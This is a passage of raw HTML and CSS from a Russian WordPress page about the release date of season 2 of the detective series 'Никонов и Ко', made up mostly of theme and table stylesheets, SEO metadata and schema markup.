h2{font-size:26px;line-height:31px}.admania_slider5{height:auto}.admania_siteinner,.admania_sitefooterinner,.admania_headerbtminner,.admania_headerinner{width:950px !important;padding:0 !important}.admania_lay3headerleft{width:29%}.admania_menu .menu-item-has-children a:after{display:none}.admania_lay3headerright{width:68%}.admania_lay2headerright .admania_mnuactivated:before{content:"\2191"}.admania_lay2headerright .admania_submenutoggle,.admania_lay2headerright .admania_menutoggle{display:block;line-height:1;margin:0}.admania_lay2headerright .admania_submenutoggle{position:absolute;right:0;top:0}.admania_lay2headerright nav{display:none;position:relative}.admania_lay2headerright{float:right;padding:28px 0 0 17px}.admania_lay2headerright .menu{right:-65px;z-index:9999;width:200px;background-color:#222;text-align:left;position:absolute}.admania_lay2headerright .admania_submenutoggle{font-size:20px;padding:8px 12px;top:10px;right:10px;margin:0}.admania_lay2headerright .menu li a{color:#fff !important}.admania_lay2headerright .admania_menu .menu li{display:block;width:100%}.admania_lay2headerright .admania_menutoggle:before{content:"\2261";font-size:24px}.admania_lay2headerright .menu .sub-menu{display:none;width:100%;opacity:1;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}.admania_fontstlye,.admania_sitefooterlogo a{font-size:22px;line-height:39px}.admania_lay2headerleft h1,.admania_headertopmiddle h1{font-size:24px;line-height:1.4}.admania_lay3entrycontentleft{display:none}}@media screen and (max-width:990px){.admania_mbafterheaderad{padding:0 20px}.admania_boxedlayout .admania_sitecontainer{width:700px}.single .admania_boxedheaderbot .admania_leftheader,.page .admania_boxedheaderbot .admania_leftheader,.archive .admania_boxedheaderbot .admania_leftheader,.search .admania_boxedheaderbot .admania_leftheader{padding:23px 24px 20px 0}.admania_boxedlayout .admania_secondarymenu .menu{background:#222 !important;border:0 solid #ddd !important;box-shadow:0px 0px 0px #e3e3e3 !important}.admania_boxedlayout .admania_secondarymenu li a{border-bottom:0 solid #eee}.admania_boxedlayout .admania_siteheader .admania_rightheader .admania_menutoggle{background:0 0;color:#222;padding:29px 20px}.admania_boxedlayout .admania_siteheader .admania_menutoggle{background:0 0}.admania_boxedlayout .admania_siteheader .admania_menutoggle{padding:19px 0 1px}.admania_boxedlayout .admania_boxedheaderinner .admania_submenutoggle{padding:8px 15px}.admania_rightheaderbotad{display:none}.admania_boxedheaderbot .admania_rightheader{border-left:0 solid #eaeaea;margin:0;width:auto}.admania_boxedheaderbot .admania_leftheader{padding:20px 24px 0 0;border-right:0 solid #eaeaea;width:24%}.admania_boxedlayftditem h2,.admania_boxedlayftditem .admania_boxeddes{padding:0 0 0 15px}.admania_boxedlayftditem img{width:100%}.admania_sliderlyt5iframe iframe{height:400px}.admania_frontendpanel{left:15%}.admania_primarysidebar .admania_widgetcatlist_post .admania_catentry{width:100%;display:block;margin:0 0 23px}.admania_headertoplayt5_bottom .admania_menutoggle{float:left;padding:19px 0 5px;background-color:transparent;color:#111}.admania_lay5_menu .sub-menu{background-color:transparent !important}.admania_headertoplayt5_bottom .admania_lay5_menu .sub-menu li a{border-bottom:1px solid #ddd}.admania_lay5_menu .menu{top:57px !important;background-color:#fff;border-left:1px solid #ddd;text-align:left;left:-19px;z-index:999;border-right:1px solid #ddd;border-bottom:1px solid #ddd}.admania_lay5_menu .menu .sub-menu li a{background-color:#fff}.admania_footerinstagram_text{display:none}.admania_sitefooterinnertop .admania_footerwidgets{width:100%;display:block;padding:20px 0 30px}.admania_headertoplayt5_bottom .menu li a{color:#222 !important;border-bottom:1px solid #ddd}.admania_lay5_menu .menu li:first-child a{padding:11px 15px}.admania_headertoplayt5_bottom .admania_submenutoggle{background-color:transparent;color:#47a7d7;font-size:22px;padding:14px 13px}.admania_headertoplayt5_bottom .menu .sub-menu{border:0 solid #ddd !important;border-bottom:1px solid #ddd !important;box-shadow:0px 0px 0px #e3e3e3 !important}.admania_headertoplayt5_bottom .menu{float:none}.admania_viewcnt{float:none;padding:10px 0 0}.admania_lay4headerleft{float:left;width:28%;padding:14px 0}.admania_headermidlayt4 .admania_menutoggle{width:100%}.admania_headermidlayt4 .admania_menutoggle{background-color:#fff;color:#222}.admania_lay4_menu li a{color:#fff !important}.admania_headermidlayt4 .admania_menutoggle:before{display:inline-block;vertical-align:middle}.admania_headermidlayt4 .menu{width:100% !important;background-color:#111;z-index:99999;padding:20px}.admania_slidercontent4{padding:4em 1em}.admania_layout4contentarea,.admania_boxedlayout .admania_contentarea{width:100%;float:none}.admania_boxedlayout .admania_contentarea{margin:0 0 20px}.admania_boxedheaderbot .admania_boxedmenu li a{font-weight:400;padding:5px 13px;font-size:12px}.admania_boxedheaderbot .admania_menu .menu{position:static;width:100%;background-color:#222}.admania_boxedmenu{position:absolute;z-index:9999;width:200px;right:0;border-bottom:0 solid #eaeaea;padding:0}.admania_ly4maininner .admania_primarycontentarea,.admania_boxedlayout .admania_primarycontentarea{float:none;width:100%;clear:both;padding:0}.admania_headermidlayt4 .menu .sub-menu li{text-align:center}.admania_headermidlayt4 .admania_menutoggle:after{content:"Menu";padding:0 0 0 10px;display:inline-block;vertical-align:middle;font-size:17px}.admania_lay4headerright{float:right;padding:11px 15px}.admania_lay4headermiddle{padding:0 18px 0 0}.admania_slidercat a{font-size:14px}.admania_lay3_menu .admania_mnuactivated:before{content:"\2191"}.admania_slidercat{padding:2px 14px}.admania_slidercontent h2{font-size:21px !important;line-height:28px !important}.admania_lay3_menu .admania_submenutoggle{padding:11px 15px}.admania_lay3_menu .menu{top:44px !important;left:-51px;background-color:#111;text-align:left;z-index:999}.admania_headertoplayt3 .admania_menutoggle{float:left;padding:11px 19px 8px}.admania_lay3headertopsocial{padding:5px 0 4px}.admania_headertoplayt3 .admania_menutoggle:before{font-size:23px}.admania_commentbox .admania_menutoggle{display:none}.admania_commentbox .comment-navigation{display:block !important}.admania_bly2featuredslider .owl-prev,.admania_bly2featuredslider .owl-next{top:11%}.admania_listpst .admania_entryimage{float:none}.admania_listpst .admania_entryftcontent{padding:0}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:750px !important}.widget_admania_popular_post ul li{width:100%;display:inline-block;vertical-align:top;margin:0 0 20px}.admania_related_posts ul li{width:29%}.admania_headertopleft,.admania_headertopright{width:30%;float:none}.admania_headertopmiddle{width:33%;margin:0 2%}.admania_secondarymenu .menu .sub-menu{display:none}.admania_submenutoggle:before{content:"+"}.admania_headertopleftalt .admania_submenutoggle{padding:7px 13px}.admania_headerinneralt{text-align:left}.admania_submenutoggle{position:absolute;right:0;top:0}nav{display:none;position:relative}.admania_submenutoggle,.admania_menutoggle{display:inline-block;margin:0}.admania_menu .menu li,.admania_secondarymenu li{display:block;width:100%;position:relative}.admania_secondarymenu li a{border-bottom:1px solid #eee}.admania_secondarymenu li:last-child a{border-bottom:0 solid #eee}.admania_headertopleftalt .admania_menutoggle:before{content:"\2261";font-size:24px}.admania_headertopleftalt .admania_menutoggle{padding:6px 16px}.admania_secondarymenu .menu .sub-menu{background:#fff;border:0 solid #ddd;box-shadow:0px 0px 0px #e3e3e3;width:100%}.admania_headertopleftalt .admania_mnuactivated:before{content:"\2191";font-size:18px}.admania_secondarymenu .menu{background:#fff;border:1px solid #ddd;box-shadow:2px 2px 5px #e3e3e3;text-align:left;z-index:999999}.admania_menu .menu .sub-menu,.admania_secondarymenu .menu .sub-menu{width:100%;text-align:left;position:static;z-index:100;opacity:1;display:none;visibility:visible;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}.admania_headerinneralt .admania_mnuactivated:before{content:"\2191"}.admania_menu .menu,.admania_secondarymenu .menu{position:absolute;top:0;width:200px}.admania_headerinneralt .admania_submenutoggle{padding:11px 22px;font-size:21px;background:0 0}.admania_menu li a{padding:11px 15px}.admania_menu .admania_submenutoggle{padding:13px 15px}.admania_headerinneralt .menu{top:56px;background:#222;z-index:999999}.admania_headerinneralt .admania_menutoggle{padding:15px 28px 14px}.admania_gridentry{width:46% !important}.search-form{position:relative}.admania_404content .search-form label,.search-form label{width:100%;float:none}.admania_404content .search-form{width:100%}.search-form input[type=submit]{position:absolute;right:0;top:0}.admania_postoptionbox .admania_nicon,.admania_postoptionbox .admania_eicon{width:100%;margin:0 0 1em}.admania_gridpstlayt3{width:47%;margin:0 4% 2% 0}.admania_layout3post .admania_gridpstlayt3:nth-child(3n+3){margin:0 4% 2% 0}.admania_layout3post .admania_gridpstlayt3:nth-child(2n+2){margin:0 0 2%}.admania_lay4headerright .search-form{width:100%}}@media screen and (max-width:780px){.admania_layout4postleft{float:none;clear:both;width:100%}.admania_boxedlayout .admania_sitecontainer{width:500px}.admania_boxedgriditem{width:47.555%;margin:0 17px 23px 0}.admania_boxedgriditemlast{margin:0 0 23px}.admania_boxedsldehdr h2,.admania_boxedgriditem h2,.admania_boxedlistitem h2{font-size:19px;line-height:25px}.admania_boxedlistitem .admania_boxedpostimg{width:46%;margin:0 25px 0 0}.admania_boxedheaderbot .admania_leftheader{width:34%}.admania_frontendpanel{left:10%}.admania_layout4postright,.admania_layout4postrightleft,.admania_layout4postright2{float:none;width:100%;clear:both;padding:0}.admania_catentry img{float:left;margin:0 25px 0 0}.admania_catentry{overflow:hidden;padding:0 0 26px}.admania_layout4listpst img{width:100%}.admania_catentrymeta{overflow:hidden;position:inherit}.admania_viewcnt{float:right;padding:0}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:550px !important}.widget_admania_popular_post ul li{width:49%}.widget_admania_popular_post ul li:nth-child(2n+1){padding:0 15px 0 0}.admania_contentareainner,.admania_contentarea,.admania_primarycontentarea,.admania_secondarycontentarea{float:none !important;width:100%;clear:both;padding:0 !important}.admania_footerinstagramimg{display:inline-block;width:19.9999%}.admania_footerinstagram .admania_footerinstagramimg:nth-child(6),.admania_footerinstagram .admania_footerinstagramimg:nth-child(7),.admania_footerinstagram .admania_footerinstagramimg:nth-child(8),.admania_footerinstagram .admania_footerinstagramimg:nth-child(9){display:none}.admania_entrypgbyline{padding:10px 0}.admania_related_posts ul li{margin:0 15px 10px 0}.admania_related_posts ul li img{width:100%}.admania_postoptionbox .admania_nicon,.admania_postoptionbox .admania_eicon{width:38%;margin:0 1em 0 0}.admania_layout5gridpst{margin:3% 0 !important;width:100%}.admania_layout5gridpst .admanialayt5_entryheader img{width:100%}.admania_layout5gridpst .admanialayt5_entryheader .admania_layt5entrybyline img{width:auto !important}}@media screen and (max-width:600px){.admania_frontendpanel{left:0}.admania_boxedlayout .admania_sitecontainer{width:400px}.admania_boxedheaderbot .admania_leftheader{width:46%}.admania_frontendpanel,.admania_boxedgriditem,.admania_boxedlistitem,.admania_boxedpostimg,.admania_boxedlistitem .admania_boxedpostimg{width:100%}.admania_boxedpostimg,.admania_boxedlistitem .admania_boxedpostimg,.admania_boxedlistitem{float:none;margin:0 0 20px}.admania_lvedttblst a{margin:0 -1px;display:block}.admania_lay4headerleft{padding:5px 0}.gallery .gallery-item,.admania_lvedtoptinosstngslist input[type=text]{width:100%}.admania_lay4headermiddle{padding:0 10px 0 0}.admania_viewcnt{float:none;display:inline-block;padding:0 0 0 7px}h2{font-size:24px !important;line-height:35px !important}h1{font-size:30px !important;line-height:39px !important}body{font-size:14px !important;line-height:24px !important}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:450px !important}.admania_related_posts ul li{width:100%;margin:0 0 10px}.admania_featuredcategory{text-align:center}.admania_featcatlist{width:100% !important;display:inline-block;margin:0 0 2%}.admania_featuredcategory .admania_ftdcatwotimg{margin:0 0 6%}.admania_featcatlist:last-child{margin:0}.admania_featcatlist img,.admania_boxedpostimg img,.admania_postoptionbox .admania_sub_before input[type=submit]{width:100%}.admania_ftdcategorycontent{top:40%}.admania_postoptionbox .admania_nicon,.admania_postoptionbox .admania_eicon{width:100%;display:block;margin:0 1em 1.4em 0}.admania_widgetsocial a{margin:0 16px 19px 0}.admania_commentbox ul{margin-left:2%}.admania_commentlist li{padding:15px 13px}.admania_lay2headerright{padding:21px 0 0 17px}.admania_lay4headerleft{width:26%}.admania_lay4headermiddle{width:35%}.admania_lay4headerright{padding:4px 11px}}@media screen and (max-width:489px){.admania_mbbffooterad{margin:0}.admania_layt5_contentarea .admania_pagination{padding:25px 0 21px}.admania_featuredslider:hover .owl-next{right:20px}.admania_slidercat4{margin:0 0 1px}.admania_slidercontent4 h2{padding:0 0 1px}.admania_slidercontent4{padding:1em 3em}.admania_lay3_menu .menu{top:43px !important}.admania_headertoplayt3 .admania_headerinner{padding:0 15px 0 0!important}.admania_gridpstlayt3{text-align:center}.admania_bly2featuredslider .owl-prev,.admania_bly2featuredslider .owl-next{top:16%}.admania_headerinneralt .menu{top:48px}.admania_pagination{padding:4px 0 33px}.admania_headersearchform .search-form input[type=search]{padding:17px 19px 9px}.admania_headersearchform .search-form input[type=submit]{padding:25px 0 0}.admania_headertopalt .admania_headerinner{padding:0 7px 0 0!important}.admania_gridpstlayt3,.admania_gridpostentrytitle,.admania_gridpstlayt3 .admania_entrybyline,.admania_gridpstlayt3 .admania_entrycontent{text-align:center}.admania_slidercontent2 h2{font-size:20px !important;line-height:1.2 !important}.admania_lay3headerleft,.admania_lay3headerright{width:100% !important;float:none}.admania_lay3headerleft{text-align:center;padding:15px 0 0}.admania_lay3headerleft img{margin:0 auto}.admania_commentlist li{padding:12px 10px}.admania_ly2ftsection .admania_bly2featuredslider{float:none;width:100%;padding:0 0 20px}.admania_lay2headerleft{width:71%}.admania_featuredcategory1{float:none;clear:both;width:100%;padding:16px 0 0 16px}.admania_searchheader,.admania_archiveheader{padding:12px 0}.widget_admania_popular_post ul li{width:100%;margin:0 0 20px;text-align:center}.admania_pplftimge{width:69%;display:inline-block}.widget_admania_popular_post ul li:nth-child(2n+1){padding:0}.admania_optin{padding:32px 25px !important}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:100% !important;padding:0 15px !important}.admania_gridentry{width:100% !important;margin:0 0 25px;display:block}.admania_footerinstagramimg{width:33.5555%}.admania_gridentry img{width:100%}.admania_entrymetablne{left:22px}.admania_footerinstagram .admania_footerinstagramimg:nth-child(4),.admania_footerinstagram .admania_footerinstagramimg:nth-child(5),.admania_footerinstagram .admania_footerinstagramimg:nth-child(6),.admania_slidercontent p,.admania_sitesideleftad,.admania_sitesiderightad{display:none}.admania_boxedlayout .admania_siteinner,.admania_boxedlayout .admania_sitefooterinner{padding:0 !important}.admania_boxedlayout .admania_sitecontainer{width:100%}.admania_slidercontent{text-align:center}.admania_pgaftrnthprad{float:none !important;margin:10px 0 0 !important}.alignleft,.alignright,.aligncenter{float:none;margin:0 0 15px !important}.admania_headerinneralt{padding:0 !important}.admania_postbtminnerad{margin:0 0 10px}.admania_gridpstlayt3{width:100%;margin:0 4% 2% 0}.admania_layout3post .admania_gridpstlayt3:nth-child(3n+3){margin:0 0 2%}.admania_layout3post .admania_gridpstlayt3:nth-child(2n+2){margin:0 0 2%}.admania_secondarycontentarea .admania_themead,.admania_primarycontentarea .admania_themead,.admania_sidebar_sticky{text-align:center}.admania_headerinneralt .admania_menutoggle{padding:13px 20px 12px}.admania_headerinneralt .admania_menutoggle:before{content:"\2261";font-size:21px}.admania_lay4headermiddle{padding:0 2px 0 0}}@media screen and (max-width:420px){.admania_lay2headerleft{width:60%}.admania_lay2headerright{padding:14px 0 0 17px}.admania_headertop{padding:22px 0}.admania_headertopmiddle{width:66%}.admanina_afterheaderadleft{width:100% !important}.admania_readmorelink,.admania_entryftrscl{float:none}.admania_headertopleft,.admania_headertopright,.admanina_afterheaderadright{display:none}.admania_lay4headerleft{padding:1px 0}.admania_headertoplayt4{padding:21px 0 19px}.admania_headerinnertop{padding:16px 0 0}.admania_lay4headerright{padding:0 11px}.admania_headertopmiddle img{height:1px;height:30px}.admania_headertop{padding:4px 0}header.admania_siteheader{width:100%}#clickio_adunit-1{height:60px}}@media screen and (max-width:350px){.admania_commentlist li{padding:10px 6px}.admania_commentbox ul{margin-left:0}.admania_boxedheaderbot .admania_leftheader{width:55%}.admania_readmorelink,.admania_entryftrscl{float:none;display:block;position:relative}.admania_prenext .nav-previous,.admania_prenext .nav-next{width:100%;font-size:13px}.admania_prenext .nav-previous{border-right:0 solid #eee;border-bottom:1px solid #eee}.admania_socialsharecount{margin-left:0 !important}.admania_headerinneralt .admania_menutoggle{padding:11px 21px 7px}.admania_headersearchform .search-form input[type=submit]{padding:12px 0}.admania_headersearchform .search-form input[type=search]{width:122px;padding:12px 19px}.admania_headerinneralt .menu{top:45px}.admania_commentlist li,.reply{text-align:center}.admania_commentlist li{padding:30px 20px 10px}.admania_commentlist .comment-author img{margin:0 auto;float:none;display:block}}
@font-face{font-family:TablePress;src:url([data-uri]) format('woff2'),url(//kogda.pro/wp-content/plugins/tablepress/css/tablepress.woff) format('woff');font-weight:400;font-style:normal;font-display:block}.tablepress-table-description{clear:both;display:block}.tablepress{border-collapse:collapse;border-spacing:0;width:100%;margin-bottom:1em;border:none}.tablepress td,.tablepress th{padding:8px;border:none;background:0 0;text-align:left;float:none!important}.tablepress tbody td{vertical-align:top}.tablepress tbody td,.tablepress tfoot th{border-top:1px solid #ddd}.tablepress tbody tr:first-child td{border-top:0}.tablepress thead th{border-bottom:1px solid #ddd}.tablepress tfoot th,.tablepress thead th{background-color:#d9edf7;font-weight:700;vertical-align:middle}.tablepress .odd td{background-color:#f9f9f9}.tablepress .even td{background-color:#fff}.tablepress .row-hover tr:hover td{background-color:#f3f3f3}.tablepress img{margin:0;padding:0;border:none;max-width:none}.dataTables_wrapper{clear:both;margin-bottom:1em}.dataTables_wrapper .tablepress{clear:both;margin:0!important}.dataTables_length{float:left;white-space:nowrap}.dataTables_filter{float:right;white-space:nowrap}.dataTables_wrapper .dataTables_filter input{margin-left:.5em}.dataTables_info{clear:both;float:left;margin:4px 0 0}.dataTables_paginate{float:right;margin:4px 0 0}.dataTables_paginate a{color:#111!important;display:inline-block;outline:0;position:relative;text-decoration:underline;margin:0 5px}.dataTables_paginate a:first-child{margin-left:0}.dataTables_paginate a:last-child{margin-right:0}.paginate_button:hover{cursor:pointer;text-decoration:none}.paginate_button.disabled{color:#999!important;text-decoration:none;cursor:default}.paginate_button.current{font-weight:700;text-decoration:none;cursor:default}.dataTables_paginate.paging_simple{padding:0 15px}.paging_simple .paginate_button.next:after,.paging_simple .paginate_button.previous:before{text-align:left;font-family:TablePress;font-size:14px;font-weight:700;-webkit-font-smoothing:antialiased;content:"\f053";text-shadow:.1em .1em #666;position:absolute;top:0;right:auto;bottom:0;left:-14px;margin:auto;height:14px;width:14px;line-height:1}.paging_simple .paginate_button.next:after{text-align:right;content:"\f054";left:auto}.paginate_button:after,.paginate_button:before{color:#d9edf7}.paginate_button:hover:after,.paginate_button:hover:before{color:#049cdb}.paginate_button.disabled:after,.paginate_button.disabled:before{color:#f9f9f9}.dataTables_processing{display:none}.dataTables_scroll{clear:both}.dataTables_scrollBody{-webkit-overflow-scrolling:touch}.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody td>div.dataTables_sizing,.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody th>div.dataTables_sizing{height:0;overflow:hidden;margin:0!important;padding:0!important}.tablepress .sorting,.tablepress .sorting_asc,.tablepress .sorting_desc{position:relative;padding-right:20px;cursor:pointer;outline:0}.tablepress .sorting:after,.tablepress .sorting_asc:after,.tablepress .sorting_desc:after{font-family:TablePress;font-weight:400;font-size:14px;-webkit-font-smoothing:antialiased;position:absolute;top:0;bottom:0;left:auto;right:6px;margin:auto;height:14px;line-height:1}.tablepress .sorting:after{content:"\f0dc"}.tablepress .sorting_asc:after{content:"\f0d8";padding:0 0 2px}.tablepress .sorting_desc:after{content:"\f0d7"}.tablepress .sorting:hover,.tablepress .sorting_asc,.tablepress .sorting_desc{background-color:#049cdb}.dataTables_scrollBody .tablepress thead th:after{content:""}.dataTables_wrapper:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0}.dataTables_wrapper label input,.dataTables_wrapper label select{display:inline;margin:2px;width:auto}</style><title>Никонов и Ко 2 сезон — дата выхода детективного сериала</title><meta name="description" content="Никонов и Ко 2 сезон — продолжение детективного сериала. Дата выхода 2 сезона. Краткое описание сюжета. Актерский состав. Трейлер." /><link rel="canonical" href="https://kogda.pro/serialy/nikonov-i-ko-2-sezon" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Елена" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://kogda.pro/#website","url":"https://kogda.pro/","name":"Kogda.pro","description":"Даты выхода сериалов, фильмов, игр","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kogda.pro/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://kogda.pro/serialy/nikonov-i-ko-2-sezon#primaryimage","inLanguage":"ru-RU","url":"https://kogda.pro/wp-content/uploads/2020/02/nikonov.jpg","contentUrl":"https://kogda.pro/wp-content/uploads/2020/02/nikonov.jpg","width":650,"height":365,"caption":"Никонов и Ко 2 сезон — дата выхода детективного сериала"},{"@type":"WebPage","@id":"https://kogda.pro/serialy/nikonov-i-ko-2-sezon#webpage","url":"https://kogda.pro/serialy/nikonov-i-ko-2-sezon","name":"Никонов и Ко 2 сезон — дата выхода детективного сериала","isPartOf":{"@id":"https://kogda.pro/#website"},"primaryImageOfPage":{"@id":"https://kogda.pro/serialy/nikonov-i-ko-2-sezon#primaryimage"},"datePublished":"2020-02-02T13:33:53+00:00","dateModified":"2020-02-02T13:33:53+00:00","author":{"@id":"https://kogda.pro/#/schema/person/8c952d48338cfad0c69a63ad0ce4fa70"},"description":"Никонов и Ко 2 сезон — продолжение детективного сериала. Дата выхода 2 сезона. Краткое описание сюжета. Актерский состав. Трейлер.","breadcrumb":{"@id":"https://kogda.pro/serialy/nikonov-i-ko-2-sezon#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://kogda.pro/serialy/nikonov-i-ko-2-sezon"]}]},{"@type":"BreadcrumbList","@id":"https://kogda.pro/serialy/nikonov-i-ko-2-sezon#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://kogda.pro/"},{"@type":"ListItem","position":2,"name":"Никонов и Ко 2 сезон"}]},{"@type":"Person","@id":"https://kogda.pro/#/schema/person/8c952d48338cfad0c69a63ad0ce4fa70","name":"Елена","image":{"@type":"ImageObject","@id":"https://kogda.pro/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/0a15586fc1cc4fa6288d6df104016e71?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0a15586fc1cc4fa6288d6df104016e71?s=96&d=mm&r=g","caption":"Елена"}}]}</script> <link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Kogda.pro &raquo; Лента" href="https://kogda.pro/feed" /><link rel="alternate" type="application/rss+xml" title="Kogda.pro &raquo; Лента комментариев" href="https://kogda.pro/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Kogda.pro &raquo; Лента комментариев к &laquo;Никонов и Ко 2 сезон&raquo;" href="https://kogda.pro/serialy/nikonov-i-ko-2-sezon/feed" /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) 